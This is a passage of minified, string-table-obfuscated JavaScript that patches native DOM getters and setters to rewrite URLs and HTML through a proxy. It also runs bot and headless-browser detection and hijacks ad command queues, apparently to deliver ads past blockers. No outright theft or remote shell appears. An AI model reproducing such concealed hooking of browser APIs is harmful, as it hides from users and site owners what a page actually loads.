Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3742)](s)[t(1973)][t(3742)][t(665)](this,...o);if(!c)return c;const u=i.A[t(3742)](s)[t(2066)][t(665)](this,t(3704));if($t(s,c,u))if(Ft(c),m[t(665)](this))Vt(r,c);else if(he(r,c,l),!c[t(2730)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3742)](s)[r(2066)][r(665)](this,r(3704));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(2730)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3858)]);if((t(3153)===n[t(439)]||t(993)===n[t(439)])&&n[t(2975)][t(1225)](t(2606))||t(336)===n[t(439)]&&n[t(2975)][t(1225)](t(1692))||t(3648)===n[t(439)]&&"/"===n[t(2975)]||t(559)===n[t(439)]&&n[t(2975)][t(1225)](t(3783)))return Ht[t(3742)](s,c)}return c}}),Qt(s,h(2143),h(1801),{get:function(){const t=h;for(var e=arguments[t(3901)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(3742)](s)[t(2899)][t(3742)][t(665)](this,...r),c=i.A[t(3742)](s)[t(1272)][t(3742)][t(665)](this);if(t(3891)==typeof c&&c[t(1225)](t(233)))try{const e=JSON[t(1996)](c);if(t(2062)===e[t(3227)]&&t(1234)===e[t(2481)])return a}catch(t){}return t(1615)==typeof c&&c[t(3087)]||(l=c,t(3891)==typeof l&&l[t(981)](t(2814)))||(0,S.aV)(n.A[t(2854)])!==(0,S.aV)(i.A[t(3742)](s)[t(1571)][t(3742)][t(665)](this))?a:Ht[t(3742)](s,a);var l}}),Qt(s,h(2299),h(3321),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](s)[t(1062)][t(3742)][t(665)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(3742)](s)[o(1062)][o(2402)][o(665)](this,t);t=t[o(574)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2854)]+o(885),kind:e.MN[o(3607)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]});return t=t[o(1225)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(3871)[o(1172)](At,o(1211))[o(1172)](a,o(3039))[o(1172)]((0,kt.x)().id,o(758))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(3742)](s)[o(1062)][o(2402)][o(665)](this,t)}},m),Qt(s,h(3924),h(638),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(638)])&&void 0!==e?e:i.A[t(3742)](s)[t(1377)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(1281),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(1281)])&&void 0!==e?e:i.A[t(3742)](s)[t(3549)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(1884),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(1884)])&&void 0!==e?e:i.A[t(3742)](s)[t(1831)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(1914),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(1914)])&&void 0!==e?e:i.A[t(3742)](s)[t(888)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(3239),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(3239)])&&void 0!==e?e:i.A[t(3742)](s)[t(1079)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(2102),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(2102)])&&void 0!==e?e:i.A[t(3742)](s)[t(3682)][t(3742)][t(665)](this)}}),Jt(s,h(3620),h(1761),(function(t){const e=h;if(this instanceof s[e(3183)]&&e(1634)===this[e(1088)][e(1181)]()&&t instanceof s[e(3091)]){const n=i.A[e(3742)](s)[e(813)][e(3742)][e(665)](t);if((0,o.xP)(l,n))try{i.A[e(3742)](s)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(3742)](s)[e(2325)][e(665)](this,t)})),Jt(s,h(3345),h(3594),(function(t){const e=h;for(var n=arguments[e(3901)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3345)]&&t instanceof s[e(3266)]){const n=Array[e(2185)](t[e(1911)])[e(3793)]((t=>t instanceof s[e(3091)]?i.A[e(3742)](s)[e(813)][e(3742)][e(665)](t):""));return i.A[e(3742)](s)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(2616)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(3742)](s)[e(978)][e(665)](this,t,...a)}return i.A[e(3742)](s)[e(978)][e(665)](this,t,...a)})),Object[h(242)](s)[h(3754)]((t=>{const e=h;try{if(!t[e(981)](e(1834))||!t[e(2744)](e(3183)))return;const n=[e(2258),e(3382)];for(const r of n){const n=s[e(3188)][e(3863)](s[t][e(1264)],r);n&&s[e(3188)][e(815)](s[t][e(1264)],r,{get:function(){const t=e;for(var r=arguments[t(3901)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(3742)][t(665)](this,...i);let a=n[t(3742)][t(665)](this,...i);return t(3891)==typeof a&&a[t(981)](t(2431))&&(a=a[t(697)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3901)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3891)!=typeof t&&r(2734)!=typeof t||(t=r(2431)+t),n[r(3742)][r(665)](this)===t?t:n[r(2402)][r(665)](this,t,...s)):n[r(2402)][r(665)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(714)](n(2145)),null!==(r=window[n(2658)])&&void 0!==r&&r[n(1870)])return;const o=window[n(2658)]||[];window[n(2658)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3477)]())fe(t);const i=t=>{const e=n;e(1031)===t[e(1367)]?t[e(3866)](...t[e(1250)]):e(771)===t[e(1367)]?t[e(3866)]():e(2639)===t[e(1367)]&&t[e(2544)]()},a=window[n(3013)]||[];window[n(3013)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(1553)===function(t){const e=n;try{return new URL(t)[e(2324)][e(3742)](e(2809))||""}catch(t){return""}}(e)}var ge=q(8125);const we=class{static[t(283)](){const e=t;var n,r;let o=arguments[e(3901)]>0&&void 0!==arguments[0]?arguments[0]:e(3036),i=!(arguments[e(3901)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3027)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1676)+(0,le.t)(o+"_"+a),d=e(1676)+(0,le.t)(o+"_"+c),h=e(1676)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=q(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(911)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1855)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1264)][n(1042)][n(665)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2Z;function a(t){const e=a2Z;try{l(r[e(3334)](t))}catch(t){i(t)}}function c(t){const e=a2Z;try{l(r[e(1206)](t))}catch(t){i(t)}}function l(t){const e=a2Z;var r;t[e(1300)]?o(t[e(764)]):(r=t[e(764)],r instanceof n?r:new n((function(t){t(r)})))[e(3320)](a,c)}l((r=r[s(2516)](t,e||[]))[s(3334)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2445)==typeof Symbol&&(a[Symbol[r(3640)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2Z;if(o)throw new TypeError(r(2816));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2880)]:t[0]?i[r(1206)]||((s=i[r(2880)])&&s[r(665)](i),0):i[r(3334)])&&!(s=s[r(665)](i,t[1]))[r(1300)])return s;switch(i=0,s&&(t=[2&t[0],s[r(764)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(353)]++,{value:t[1],done:!1};case 5:c[r(353)]++,i=t[1],t=[0];continue;case 7:t=c[r(1334)][r(1150)](),c[r(1436)][r(1150)]();continue;default:if(!((s=(s=c[r(1436)])[r(3901)]>0&&s[s[r(3901)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(353)]=t[1];break}if(6===t[0]&&c[r(353)]<s[1]){c[r(353)]=s[1],s=t;break}if(s&&c[r(353)]<s[2]){c[r(353)]=s[2],c[r(1334)][r(1745)](t);break}s[2]&&c[r(1334)][r(1150)](),c[r(1436)][r(1150)]();continue}t=n[r(665)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(3901)])for(var i,s=0,a=n[o(3901)];s<a;s++)!i&&s in n||(i||(i=Array[o(1264)][o(697)][o(665)](n,0,s)),i[s]=n[s]);return e[o(1172)](i||Array[o(1264)][o(697)][o(665)](n))}Object[t(1493)],Object[t(1493)],t(2445)==typeof SuppressedError&&SuppressedError;var ze=t(2369),Ee=t(2194),Me=t(2541),Se=t(1411),Ne=t(678),Ue=t(671),Ze=function(t){function e(n,r){const o=a2Z;var i=t[o(665)](this,r)||this;return i[o(3813)]=n,i[o(1416)]=o(2861),Object[o(911)](i,e[o(1264)]),i}return function(t,e){const n=a2Z;if(n(2445)!=typeof e&&null!==e)throw new TypeError(n(937)+String(e)+n(2068));function r(){this[n(1269)]=t}xe(t,e),t[n(1264)]=null===e?Object[n(1493)](e):(r[n(1264)]=e[n(1264)],new r)}(e,t),e}(Error);function Te(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2Z;switch(o[i(353)]){case 0:return e={},n=Object[i(3250)](t),[4,Promise[i(2684)](n[i(3793)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2Z;switch(c[l(353)]){case 0:r=t[n],c[l(353)]=1;case 1:return c[l(1436)][l(1745)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(764)]=c[l(1641)](),a[l(3813)]=0,a),[3,4];case 3:return s=c[l(1641)](),e[n]=s instanceof Ze?{state:s[l(3813)],error:""[l(1172)](s[l(1416)],": ")[l(1172)](s[l(1888)])}:{state:-3,error:s instanceof Error?""[l(1172)](s[l(1416)],": ")[l(1172)](s[l(1888)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1641)](),[2,e]}}))}))}function Ce(e,n){return-1!==e[t(3228)](n)}function We(e,n){return-1!==e[t(3228)](n)}function Le(e){return Object[t(242)](e)}function He(e){const n=t;for(var r=[],o=1;o<arguments[n(3901)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3891)==typeof t){if(Ce(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1157)in t)return t[n(1157)](e);for(var o=0;o<t[n(3901)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(335)](e)})))return{value:!0}},s=0,a=r;s<a[n(3901)];s++){var c=i(a[s]);if(n(1615)==typeof c)return c[n(764)]}return!1}function je(e){return e[t(3781)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(2173)];return 0===r[n(3813)]&&(/headless/i[n(335)](r[n(764)])?Ne:/electron/i[n(335)](r[n(764)])?ze:/slimerjs/i[n(335)](r[n(764)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2424)];return 0===r[n(3813)]&&(He(r[n(764)],n(2541),n(3163),n(3645))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2663)];return 0===r[n(3813)]&&(/PhantomJS/i[n(335)](r[n(764)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2733)],o=e[n(2676)],i=e[n(2211)];if(0===r[n(3813)]&&0===o[n(3813)]&&0===i[n(3813)]){var s=r[n(764)];return n(671)!==i[n(764)]&&(37===s&&!Ce([n(1885),n(2301)],i[n(764)])||39===s&&!Ce([n(709)],o[n(764)])||33===s&&!Ce([n(578)],i[n(764)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(413)][n(3813)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3372)];if(0===r[n(3813)]&&0===r[n(764)][n(3901)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(3351)],o=e[n(2676)];return 0===o[n(3813)]&&n(3387)===o[n(764)]&&(0===r[n(3813)]&&r[n(764)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2712)];if(0===r[n(3813)]&&!r[n(764)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3059)],o=e[n(2688)],i=e[n(2676)],s=e[n(2211)];if(0===r[n(3813)]&&0===o[n(3813)]&&0===i[n(3813)]&&0===s[n(3813)]&&n(3387)===i[n(764)]&&!o[n(764)]&&n(578)===s[n(764)])return 0===r[n(764)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3186)];return 0===o[n(3813)]&&(n(1337)===o[n(764)][n(1367)]||null!=(null===(r=o[n(764)][n(2791)])||void 0===r?void 0:r[n(2369)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2638)];return 0===r[n(3813)]&&(/PhantomJS/i[n(335)](r[n(764)])?Ee:/Headless/i[n(335)](r[n(764)])?Ne:/Electron/i[n(335)](r[n(764)])?ze:/slimerjs/i[n(335)](r[n(764)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1263)];if(0===r[n(3813)]&&r[n(764)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(1392)];if(0===r[n(3813)]){var o=r[n(764)],i=o[n(1414)],s=o[n(1337)];if(n(546)==i&&n(1475)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(3519)];return 0===r[n(3813)]&&(/Sequentum/i[n(335)](r[n(764)])?n(420):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(341)],o=e[n(1025)];if(0!==r[n(3813)]||0!==o[n(3813)])return!1;var i=r[n(764)],s=i[n(3732)],a=i[n(3152)];return o[n(764)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1464)];if(0===r[n(3813)]&&!r[n(764)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(3527)],o=e[n(2676)];return 0===r[n(3813)]&&0===o[n(3813)]&&(n(3387)!==o[n(764)]&&n(1520)!==o[n(764)]&&n(2689)!==o[n(764)]&&n(3761)!==o[n(764)]||n(2407)===r[n(764)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1575)];if(0!==r[n(3813)])return!1;var o,i=r[n(764)];for(o in i)if(i[o])return o}};function qe(){const e=t;var n,r,o=window,i=navigator;return je([e(447)in i,e(1165)in i,0===i[e(1414)][e(3228)](e(1937)),e(3908)in o,e(1527)in o,e(1708)in o,e(687)in o])>=5?e(578):je([e(1035)in o,e(3429)in o,e(228)in o,0===i[e(1414)][e(3228)](e(2962)),e(3159)in i,e(3402)in o])>=4?e(1885):je([e(1812)in navigator,e(627)in(null!==(r=null===(n=document[e(3752)])||void 0===n?void 0:n[e(1634)])&&void 0!==r?r:{}),e(1630)in o,e(977)in o,e(3917)in o,e(3198)in o])>=4?e(2301):e(671)}var Ie={android:function(){const e=t;var n=qe(),r=e(578)===n,o=e(2301)===n;if(!r&&!o)return!1;var i=window;return je([e(282)in i,e(1406)in i,r&&!(e(2539)in i),o&&/android/i[e(335)](navigator[e(2173)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2638)])||void 0===n?void 0:n[e(1181)]();return We(r,e(785))?e(3296):We(r,e(2976))||We(r,e(965))?e(709):We(r,e(3761))?e(3761):We(r,e(1539))?e(1539):We(r,e(2689))||We(r,e(3095))?e(2689):We(r,e(3387))?e(3387):We(r,e(1520))?e(1520):e(671)},browserEngineKind:qe,documentFocus:function(){const e=t;return void 0!==document[e(3132)]&&document[e(3132)]()},userAgent:function(){return navigator[t(2638)]},appVersion:function(){const e=t;var n=navigator[e(2173)];if(null==n)throw new Ze(-1,e(1518));return n},rtt:function(){const e=t;if(void 0===navigator[e(3129)])throw new Ze(-1,e(808));if(void 0===navigator[e(3129)][e(1716)])throw new Ze(-1,e(3232));return navigator[e(3129)][e(1716)]},windowSize:function(){const e=t;return{outerWidth:window[e(3732)],outerHeight:window[e(3152)],innerWidth:window[e(275)],innerHeight:window[e(3750)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2214)])throw new Ze(-1,e(2156));if(void 0===navigator[e(2214)][e(3901)])throw new Ze(-3,e(2637));return navigator[e(2214)][e(3901)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2214)])throw new Ze(-1,e(2156));if(void 0===window[e(3425)])throw new Ze(-1,e(507));return navigator[e(2214)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3071)])return t[e(3071)][e(574)]()}throw new Ze(-3,e(1331))},productSub:function(){const e=t;var n=navigator[e(3527)];if(void 0===n)throw new Ze(-1,e(1651));return n},windowExternal:function(){const e=t;if(void 0===window[e(3906)])throw new Ze(-1,e(681));var n=window[e(3906)];if(e(2445)!=typeof n[e(574)])throw new Ze(-2,e(445));return n[e(574)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1865)])throw new Ze(-1,e(2393));for(var n=navigator[e(1865)],r=Object[e(1191)](n)===MimeTypeArray[e(1264)],o=0;o<n[e(3901)];o++)r&&(r=Object[e(1191)](n[o])===MimeType[e(1264)]);return r},evalLength:function(){const e=t;return eval[e(574)]()[e(3901)]},webGL:function(){const e=t;var n=document[e(3811)](e(3946));if(e(2445)!=typeof n[e(774)])throw new Ze(-2,e(320));var r=n[e(774)](e(3451));if(null===r)throw new Ze(-4,e(2458));if(e(2445)!=typeof r[e(3547)])throw new Ze(-2,e(798));return{vendor:r[e(3547)](r[e(3633)]),renderer:r[e(3547)](r[e(3831)])}},webDriver:function(){const e=t;if(null==navigator[e(3163)])throw new Ze(-1,e(1373));return navigator[e(3163)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3538)]||r[e(255)]||r[e(2949)]||r[e(2642)];if(void 0!==i&&o[e(1745)]([i]),Array[e(1991)](r[e(3372)]))e(578)===qe()&&je([!(e(3634)in(n=window)),e(525)in n,""+n[e(2692)]==e(3697),""+n[e(2118)]==e(1686)])>=3||o[e(1745)](r[e(3372)]);else if(e(3891)==typeof r[e(3372)]){var s=r[e(3372)];s&&o[e(1745)](s[e(835)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2Z;switch(n[r(353)]){case 0:if(void 0===window[r(1706)])throw new Ze(-1,r(726));if(void 0===navigator[r(3237)])throw new Ze(-1,r(2583));if(r(2445)!=typeof(t=navigator[r(3237)])[r(2715)])throw new Ze(-2,r(1421));n[r(353)]=1;case 1:return n[r(1436)][r(1745)]([1,3,,4]),[4,t[r(2715)]({name:r(652)})];case 2:return e=n[r(1641)](),[2,r(3592)===window[r(1706)][r(3252)]&&r(1131)===e[r(3813)]];case 3:throw n[r(1641)](),new Ze(-3,r(3589));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3752)])throw new Ze(-1,e(2984));var n=document[e(3752)];if(e(2445)!=typeof n[e(2154)])throw new Ze(-2,e(1292));return n[e(2154)]()},functionBind:function(){const e=t;if(void 0===Function[e(1264)][e(3348)])throw new Ze(-2,e(1320));return Function[e(1264)][e(3348)][e(574)]()},process:function(){const e=t;var n=window[e(3186)],r=e(3632);if(void 0===n)throw new Ze(-1,""[e(1172)](r,e(329)));if(n&&e(1615)!=typeof n)throw new Ze(-3,""[e(1172)](r,e(3384)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2476)]={window:[e(2476)]},n[e(940)]={window:[e(2263)]},n[e(1180)]={window:[e(1463)]},n[e(1718)]={window:[e(830)]},n[e(1930)]={window:[e(2100)]},n[e(2289)]={window:[e(2289)]},n[e(660)]={window:[e(3663),e(3918)]},n[e(3130)]={window:[e(2768)]},n[Ee]={window:[e(3213),e(2008)]},n[e(732)]={window:[e(2419)]},n[Me]={window:[e(196),e(1736),e(2714),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1469),e(2022),e(1143)]},n[e(1744)]={window:[e(3576)]},n[e(3163)]={window:[e(3163),e(1233),e(973),e(2012),e(268),e(727),e(2193)],document:[e(2181),e(1754),e(696),e(3312),e(3514),e(1618),e(189),e(2181),e(3861),e(2023),e(3233),e(1672),e(3745),e(1275)]},n[Ne]={window:[e(2267),e(634)]},n),i={},s=Le(window),a=[];for(r in void 0!==window[e(1542)]&&(a=Le(window[e(1542)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2515)]&&He[e(2516)](void 0,_e([s],c[e(2515)],!1)),u=!(void 0===c[e(1542)]||!a[e(3901)])&&He[e(2516)](void 0,_e([a],c[e(1542)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2Z;this[t(2778)]=void 0,this[t(2353)]=void 0}return n[e(1264)][e(2827)]=function(){return this[e(2778)]},n[e(1264)][e(1813)]=function(){return this[e(2353)]},n[e(1264)][e(1766)]=function(){const t=e;if(void 0===this[t(2778)])throw new Error(t(2785));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3891)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(2121)]&&(i=c)}return[o,i]}(this[t(2778)],Oe),r=n[0],o=n[1];return this[t(2353)]=r,o},n[e(1264)][e(843)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2Z;switch(e[n(353)]){case 0:return t=this,[4,Te(Ie)];case 1:return t[n(2778)]=e[n(1641)](),[2,this[n(2778)]]}}))}))},n}();const Ve=async r=>{const o=t;try{if(i=navigator[o(2638)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(629),"i")}catch(t){be=ve}return be}()[o(335)](i))return s.A[o(714)](o(3406)[o(1172)](navigator[o(2638)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3610)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2Z;switch(e[r(353)]){case 0:return n&&function(){const t=r;if(!(window[t(1633)]||Math[t(3802)]()>=.001))try{var e=new XMLHttpRequest;e[t(3097)](t(3742),t(529)[t(1172)](t(1611),t(2042)),!0),e[t(590)]()}catch(e){console[t(232)](e)}}(),[4,(t=new Fe)[r(843)]()];case 1:return e[r(1641)](),[2,t]}}))}))}({monitoring:!1})[o(3320)]((t=>t[o(1766)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2945)))),100))),n=await Promise[o(3875)]([t,e]);if(n&&n[o(2121)])return s.A[o(714)](o(3719)[o(1172)](n[o(3138)])),!0}catch(t){return s.A[o(714)](o(3174),t),!1}}catch(t){return s.A[o(714)](o(3214),t),s.A[o(232)](t,o(3922)),!1}var i;if(navigator[o(2638)][o(1225)](o(2729))||o(663)===navigator[o(2638)]&&o(1765)===location[o(439)])return!0;try{const t=[o(1486)];if([o(871),o(3029)][o(1225)](navigator[o(2638)])&&t[o(2155)]((t=>location[o(439)][o(2744)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1172)](n.A[o(2854)],o(239)),kind:e.MN[o(2417)],endpoint:n.A[o(2854)]}));if(o(1283)===await t[o(435)]())return!0}}catch(t){}return!1};async function Re(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1172)](n.A[o(2854)],o(339)),endpoint:n.A[o(2854)]}));return await i[o(1961)]()}var De=q(11);function Be(e){const n=t;if(Array[n(1991)](e)){const t=e[n(3793)](Be);return t[n(3901)]>0&&n(3891)==typeof t[0]?t[n(672)](((t,e)=>String(t)[n(3438)](String(e),void 0,{numeric:!0,sensitivity:n(1293)}))):t}if(e&&n(1615)==typeof e&&null!==e){const t=Object[n(3250)](e)[n(672)](),r={};for(const n of t)r[n]=Be(e[n]);return r}return e}var Pe=q(6964);window[t(1512)]=!1;var Xe=q(2691),Je=q(6524);window[t(1512)]=!1;const Qe={version:t(3060),originalHostname:window[t(575)][t(439)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(843)](),!1!==(0,Pe.aX)())try{!function(){const t=a,e=t(976)[t(1172)](t(2317),t(736)),n=document[t(3811)](t(1585));n[t(2428)]=e,document[t(2082)][t(1761)](n)}()}catch(t){}i.A[a(843)](window);const d=null===(c=document[a(1364)])||void 0===c?void 0:c[a(346)](a(3036));if(d)window[a(649)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1364)])||void 0===h?void 0:h[a(346)](a(3635));t&&window[a(649)](t,"*")}if(null===(l=document[a(1364)])||void 0===l||l[a(1757)](),function(){const t=a;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(204)===location[t(2098)]&&(location[t(2098)]="",r.A[t(2402)](t(3889),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1364)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3901)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(981)](o(557))?a:o(2225)[o(1172)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(346)](n(1228))||e[n(346)](n(3704));if(null===r)throw new Error(n(3483));return r=r[n(981)]("//")?t[n(2561)]+r:r,new URL(r,t[n(1751)])}(e,n);if(c[o(439)]===s[o(439)]&&c[o(713)]===s[o(713)])return null;c[o(3475)]=s[o(3475)],c[o(2561)]=/localhost|127.0.0.1/[o(335)](s[o(3475)])?o(2902):o(2432),s[o(713)]&&(c[o(713)]=s[o(713)]),Object[o(2872)](i)[o(3754)]((t=>{const e=o;let[n,r]=t;c[e(2324)][e(2402)](n,r)}));const l=(0,Ot.R0)(n);return l[o(580)](o(3704),c[o(1751)]),l}(location,document[t(1364)],r.A[t(3742)](t(3889),!1),e);return!!o&&(document[t(1364)][t(1037)]?(0,Ot.WH)(o,document[t(1364)]):(0,Ot.qj)(o),document[t(1364)][t(1757)](),console[t(2576)](t(3449)),!0)}({essential:""}))throw new Error(a(898));try{window[a(829)](new CustomEvent(a(3e3)))}catch(t){}return we[a(283)](a(3036))?(window[a(1380)]=n.A[a(298)],(t=>{const e=a;window[e(2217)](e(1888),(n=>{const r=e;n[r(3584)]&&r(3137)===n[r(3584)][r(914)]&&R(t,n[r(3584)][r(2326)],n[r(3584)][r(875)])}))})(o),s.A[a(2521)](o),s.A[a(714)](a(298),n.A[a(298)]),s.A[a(714)](a(2697),n.A[a(565)]),s.A[a(714)](a(575),window[a(575)][a(1751)]),s.A[a(714)](a(1605),window[a(2717)][a(2638)]),s.A[a(714)](a(1997),W()),s.A[a(714)](a(2579),w.A[a(1876)]()[a(574)]()),n.A[a(714)]||a(1553)===r.A[a(3742)](a(2703),!1)?((0,kt.z)((0,Lt.i7)(a(2329))),window[a(2075)]=u.md,window[a(1868)]=u.ks,window[a(3117)]=u._,window[a(197)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3607)],endpoint:n.A[a(2854)]}),window[a(2857)]=e.sH,window[a(1655)]=e.EW,window[a(1807)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(2335)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Lt.i7)()),!0):(console[a(2576)](a(3200)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1002)])&&void 0!==u||(l[c(1002)]={}),window[c(1002)][c(2093)]=!0,window[c(1002)][c(1505)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3901)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3275)](e);let o="";for(let t=0;t<r[n(3901)];t++)o+=String[n(3218)](r[t]);return btoa(o)}(JSON[t(2496)](Be({a_summary:{gpt:{paths:null===(e=window[t(1163)])||void 0===e||null===(e=e[t(2661)]())||void 0===e||null===(e=e[t(499)]())||void 0===e?void 